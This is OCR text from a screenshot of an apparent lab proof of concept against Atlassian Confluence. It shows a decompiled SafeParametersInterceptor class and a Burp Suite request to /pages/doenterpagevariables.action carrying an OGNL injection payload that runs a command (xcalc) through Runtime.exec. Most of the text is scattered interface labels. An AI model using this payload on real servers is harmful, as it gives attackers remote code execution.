 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
XCalc
Aug 31 13:58
confluence – SafeParametersInterceptor.class [lib]
File
de
Refactor
Build
Run
Tools
VCS
Window
Help
co
atlassian-xwork-core-2.1.0.jar
com
atlassian
xwork
interceptors
SafeParametersInterceptor
befor
Unnamed
Calculator
0
DEG
DEC
1/x
x²
CE/C
AC
INV
sin
cos
tan
DRG
e
EE
log
ln
y^x
not
and
or
xor
trunc
p
x!
(
)
base
shl
D
E
F
shr
mod
A
B
C
,
STO
7
8
9
*
RCL
4
5
6
-
SUM
1
2
3
+
EXC
0
.
+/-
=
Project
WebWorkTagSupport.class
ASTBlock.class
ApplyDecoratorDirective.class
OgnlValueStack.class
SafeParametersInterceptor.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download...
Choose Sources...
Reader Mode
0801.jar
.jar
ar
0.jar
1.0.jar
.jar
tlassian-6.jar
.jar
.7.25.jar
1.1.7.jar
7.6.jar
soy-template-renderer-api-5
soy-template-renderer-plugi
spring-aop-5.1.18.RELEASE.ja
spring-beans-5.1.18.RELEASE
spring-context-5.1.18.RELEA
86 } finally {
87
88
89
90
91
92 }
93 }
94
95 @ priva
96 M
97 I
98
99 w
100
177
178
179 }
180
181 r
182 }
183 }
Debug:
Unnamed
Debugger
Console
Frames
Frames are not av
Structure
Favorites
TODO
Problems
Debug
Terminal
Could not save project: Unable to save project files. Please en
Burp
Project
Intruder
Repeater
Window
Help
Param Miner
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Harsh ...
Dashboard
Target
Proxy
Intruder
Sequence
Repeater
Decoder
Comparer
Logger
Extender
Project options
User options
1 ×
...
Send
Cancel
<
>
Target: http://192.168.81.131:8090
Request
Response
Pretty
Raw
Hex
\n
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.81.131:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 197
10
11 queryString=aaa\u0027%2b
12 #{
13
14 \u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Ru
ntime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke
(null,null).exec(\u0022xcalc\u0022)
15 }
16 %2b\u0027